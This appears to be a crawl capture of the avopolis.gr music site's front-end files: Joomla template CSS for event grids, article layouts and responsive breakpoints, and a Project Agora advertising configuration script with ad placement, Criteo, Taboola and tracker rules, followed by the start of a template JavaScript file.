.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-main-category {
    padding: 0px 3px;
    text-transform: uppercase;
    border-radius: 2px;
    display: none;
}

.gkBoxatzenta6events i.fa.fa-map-marker::before{
    display: none;
}

.gkBoxatzenta6events i.fa.fa-calendar::before{
    display: none;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-2 {
    margin-top: 5px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout {
    max-height: 220px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    padding-bottom: 6px;
}

.gkBoxatzenta6events .eb-event-thumb-container {
  border-radius: 0 !important;
}

.gkBoxatzenta6events .eb-event-thumb-container a img.eb-event-thumb {
  border-radius: 0px !important;
}

.gkBoxatzenta6events .eb-event-thumb {
    height: 140px; 
    object-fit: cover;
    width: 100%;
}

.gkBoxatzenta6events .eb-event-title-container {
    font-size: 14px;
    line-height: 1.2;
    margin: 4px 0 4px 0;
    flex-grow: 0;
}

.gkBoxatzenta6events .eb-event-title{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time{
    font-weight: 100;
}

.gkBoxatzenta6events .eb-event-location a{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time {
    font-size: 11px !important;
    padding: 0 4px;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-location {
    font-size: 11px !important;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-main-category{
    font-size: 10px;
}

.gkBoxatzenta6events .eb-event-title-container,
.gkBoxatzenta6events .eb-event-date-time,
.gkBoxatzenta6events .eb-event-location,
.gkBoxatzenta6events .eb-event-item-grid-default-layout > div:last-child {
    padding: 1px 1px;
}

.gkBoxatzenta6events .eb-events-grid-items {
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 33.3333%; 
    max-width: 33.3333%;
    padding-left: 6px;
    padding-right: 6px;
    box-sizing: border-box;
}

@media (max-width: 991px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 640px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .gkBoxatzenta6events .row {
    margin-left: 0;
    margin-right: 0;
  }
}

.gkBoxatzenta6events .row [class*="col-"] {
    min-height: 60px;
    margin-bottom: 5px;
}

.gkBoxatzenta6events .title-module >h3 {
    margin: 0 0px 25px;
}
/* End */

.raxo-inarticle4.center .latestnews .item{
    display: flex;
    align-items: center;
    flex-direction: column-reverse;
}

.raxo-inarticle4.center .left.item-image {
    width: 250px;
}

.raxo-inarticle4.center .latestnews .item .box-info{
    margin-top: 10px;
    margin-bottom: 15px;
}
.raxo-inarticle4.center .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
    margin-top: 15px;
}

.raxo-inarticle4.center  .latestnews.mod-list{
    border-top: 1px solid #E5E5E5;
    border-bottom: 1px solid #E5E5E5;
}

@media (min-width: 1400px) {
   .gkBoxbot .article-category.layout-default{
        flex-wrap:nowrap;
    }
    .gkBoxbot .article-category .item +.item +.item{
        border-top:0;
        padding-top: 0;
    }
}

@media (max-width: 840px){
.gkBoxpod{
    margin-top: 30px;
}
}

.gkBoxmod1 .article-category .item +.item +.item{
    border-top: 2px solid #E5E5E5;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-label {
        visibility:hidden;
    }
   
@media (min-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
}

.fields-container .field-entry{
    border-bottom:10;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
  }
}

@media (max-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
    }
    
.fields-container .field-entry{
    border-bottom:10;
}
    
.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
}
}

@media (max-width: 840px){
    .com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
        font-size: 40px;
    }

.com_content.view-article.layout-blog.j4 .bathmologia {
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color: #111;
    margin-left: 110px;
}
}

.com_content.view-category.layout-blog.j4 .bathmologia{
    text-align:center;
    width:135px;
    padding: 4px 6px;
    font-size: 16px;
    font-weight: bold;
    line-height: 14px;
    color: #fff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #e42525;
}
 
  .demo_td1 .article-category.layout-default .item{
width:300px;
height:600px;
}

.gkBoxgnews {
    padding: 0 25px 25px;
}

img +img{
    margin-top:25px;
}

/* Demo Traffic Driver */
@media(min-width: 1400px) {
    .gkBoxtd .mod-custom.custom {
        border-top: 4px solid #111;
     }
     
    .gkBoxtd .mod-custom.custom img {
       margin-top: 25px;
    }
}

.box.gkBoxamstel{
    margin-top:25px;
    background-color: #ec1c29;
  }

.box.gkBoxamstel .content, .box.gkBoxamstel .title-module{
    padding-left:20px;
    padding-right:20px;
}


.box.gkBoxamstel .category-name a, .box.gkBoxamstel h5 a, .box.gkBoxamstel .title-module >h3{
    color:#fff;
}

.box.gkBoxamstel .title-module >h3{
    border-top: 0;
}

/*Sticky part for Desktop */

@media screen and (min-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px;
        position: sticky;
        display: flex;
        justify-content: center;
        }}
    
    @media screen and (min-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px; } 
    }

/*Sticky part for Mobile */

@media screen and (max-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        justify-content: space-around;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px; 
        position: sticky;
        font-size: 14px;
    }
}       
        
@media screen and (max-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px;
    } 
}
.ba-form-footer {
    visibility: hidden!important;
}

.countdown{
    background-color: #000;
    border: 0px solid #fff!important;
    font-family: 'noto serif';
    font-size: 20px;}

.countdown_title {
    font-size: 20px;
    color: #fff;
}

#clockJS1{
    color: #ccc;
    font-size: 18px;
}
    
#mod-custom612{
    background-color: #000;
    border-top: 0!important;
}


#mod-custom612 a{
        color:white!important;
}


#mod-custom618{
    background-color: #000;
    border-top: 0!important;
}
        
        
#mod-custom618 a{
    color:white!important;
}
    
#mod-custom619{
    background-color: #000;
    border-top: 0!important;
}


#digi_showcase_620 .slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{
background-color: 0;
}

#digi_showcase_620 .slick-prev, .slick-next{
    background-color: 0;
}

#digi_showcase_620 h3 a{
    color:white;
    font-size:18px;
}

#digi_showcase_620 {
    background-color: #000000;
}

#digi_showcase_carousel .slick-prev:before, #digi_showcase_carousel .slick-next:before{
    color: white;
}

.btn.btn-sm.nl {
    display:none;
}


/*Test for new nea layout */

.gkBoxnewNeaLayout {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
  }
  .gkBoxnewNeaLayout .item {
    width: calc(50% - 10px);
    display: flex;
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item:first-child {
    width: 100%;
    border-right: 0px solid #E5E5E5;

  }

  .gkBoxnewNeaLayout .article-category.layout-default .thumb-article {
    margin-bottom: 10px!important;
}

  .gkBoxnewNeaLayout .item:first-child .article-title h3 a {
    font-size: 32px;
  }

  .gkBoxnewNeaLayout .item:nth-child(2){
    padding-top: 25px!important;
    padding-bottom: 25px;
    border-top: 1px solid #E5E5E5!important;
  }

  .gkBoxnewNeaLayout .item:first-child .articles-intro {
    display: block;
    padding-top: 10px;
    font-size: 17px!important;
    color: #444
  }

  .gkBoxnewNeaLayout .item:nth-child(3)  {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .gkBoxnewNeaLayout .item:first-child .item-inner {
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item-image img {
    max-width: 100%;
    height: auto;
  }

/* Hide tags */

.btn.btn-sm.firstcomment{
	display: none;}

.eb-event-price.btn.btn-primary{
	display:none!important;}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css
body_size: 117
content:
.items-row .span6 {
  width: 50%;
}
.items-row .span4 {
  width: 33.3%;
}
.only-desktop {
  display: none !important;
}
.only-tablet {
  display: block !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: none !important;
}
.no-mobile {
  display: block !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css
body_size: 118
content:
.items-row .span6 {
  width: 100%;
}
.items-row .span6 +.span6 {
  margin-top: 25px;
}
.items-row .span4 {
  width: 100%;
}
.only-tablet {
  display: none !important;
}
.only-mobile {
  display: block !important;
}
.no-desktop {
  display: block !important;
}
.no-tablet {
  display: block !important;
}
.no-mobile {
  display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://pahtag.tech/c/avopolis.js
body_size: 2783
content:
var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){var getHTScriptElement=function(){var hTClass='pa-ht-class';if(document.currentScript)
return document.currentScript;else{var scripts=document.getElementsByTagName('script');var currentHTag='pahtag.tech/c/avopolis.js';var sl=scripts.length;for(var s=0;s<sl;s++){if((scripts[s].src.indexOf(currentHTag)!==-1)&&!scripts[s].classList.contains(hTClass)){scripts[s].classList.add(hTClass);break;}}
return scripts[s];}}
var getQueryString=function(script){var queryString=script.src.replace(/^[^\?]+\??/,'');return'?'+queryString;}
var getParameterByName=function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';try{return decodeURIComponent(results[2].replace(/\+/g,' '));}catch(err){return null;}}
var getPartnerSCOfromHTUrl=function(currentScript){var schain=null;var currentHTScript=currentScript;var qS=getQueryString(currentHTScript);if(qS)schain=getParameterByName('schain',qS);return schain;}
var config={"sco":{"paSellerId":"102905","paOwns":"Owned & Operated"},"site_name":"avopolis","rules":[{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages desktop test","priority":5,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"inarticle pages mobile test","priority":15,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"placementId":"https://secure.adnxs.com/ptv?id=18018613&dongle=blue&test=1&schain=1.0,1!projectagora.com,100000,1","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"exclude magic desktop","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"exclude magic mobile","priority":8,"type":"Magic","product":{"magic":{"enabled":false}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["daneialijohkijh","/articles/articles-international/76006-mipos-to-kinito-tilefono-anti-na-enonei-apomakrynei"]}}}},{"name":"ad block tags","priority":3,"type":"AdBlock","product":{"AdBlock":{"scripts":[{"breakpoints":{"minWidth":10},"tags":[{"code":"<div id=\"1409948\" style=\"width:970px;height:90px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409948,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409948\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#region1 "},{"code":"<div id=\"1409946-1\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409946-2\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(3)"},{"code":"<div id=\"1409947-1\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-1\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div.module.title-off._target300"},{"code":"<div id=\"1409947-2\" style=\"width:300px;height:250px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409947,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409947-2\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right > div:nth-child(1)"},{"code":"<div id=\"1409946-3\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-3\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div:nth-child(10)"},{"code":"<div id=\"1409946-4\" style=\"width:300px;height:600px; margin:0 auto; margin-top:10px;\"></div>\n                            <script type=\"text/javascript\">\n\t\t\t\t\t\t\t\tvar Criteo = Criteo || {};\n\t\t\t\t\t\t\t\tCriteo.events = Criteo.events || [];\n\t\t\t\t\t\t\t\tCriteo.events.push(function() {\n\t\t\t\t\t\t\t\t\tCriteo.DisplayAcceptableAdIfAdblocked({\n\t\t\t\t\t\t\t\t\t\tzoneid: 1409946,\n\t\t\t\t\t\t\t\t\t\tcontainerid: \"1409946-4\"\n\t\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t\t});\n\t\t\t\t\t\t\t</script>","selector":"#right7 > div:nth-child(12)"}]}]}}},{"name":"a script in one page","priority":3,"type":"CustomScript","product":{"CustomScript":{"scripts":[{"code":"<script type='text/javascript'>\r\n!function(){var t=\"https:\"==document.location.protocol?\"https://\":\"http://\",e=document.createElement(\"script\");e.type=\"text/javascript\",e.async=!0,e.src=t+\"js.srvtrck.com/v1/js?api_key=6ddf03d4948023d0249714593dcec941&site_id=b3051c5b23dc4bb4b9f88f5125485e22\",(document.body).appendChild(e)}();\r\n</script>"}]}},"targeting":{"url_targeting":{"pathname":{"contains":["articles/articles-greek/16340-my-wet-calvin"]}}}},{"name":"inarticle pages desktop","priority":4,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":100,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["articles/articles-greek/54360-attik-astakos"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"tdggrbrainfoodavopolisgr","tags":[{"selector":"#ampz_inline_bottom > div","position":"after","widgets":[{"widgetType":"hybrid","mode":"alternating-avopolisgr","containerId":"taboola-alternating-below-article","placement":"Alternating Below Article"}]}],"pageLevelTracking":{"enabled":true}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":3,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"Mid Article rule","priority":5,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"desktop","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}},{"name":"Mid Article rule","priority":15,"type":"MidArticle","product":{"MidArticle":{"enabled":false,"name":"tdggrbrainfoodavopolisgr","tag":{"selector":"#gkMainbodyWrap","position":"auto","widgets":[{"widgetType":"sponsored","mode":"sc-ma-avopolis","containerId":"taboola-sponsored-mid-article","placement":"Sponsored Mid Article"}]}}},"targeting":{"device_targeting":"mobile","url_targeting":{"pathname":{"contains":["/music-news/international-news/76516-i-kate-bush-se-mia-spania-dilosi-meta-to-viral-tou-running-up-that-hill"]}}}}]};var currentHTScript=getHTScriptElement();return{getConfig:function(){return config;},getPartnersSCO:function(){return getPartnerSCOfromHTUrl(currentHTScript);}}}();!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js
body_size: 3641
content:
/**
 *
 * Stora - Joomla! template (for Joomla 3.8)
 *
 * Copyright (C) 2007-2018 Gavick.com. All Rights Reserved.
 * License: Copyrighted Commercial Software
 * Website: http://www.gavick.com
 * Support: support@gavick.com
 *
 */

// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
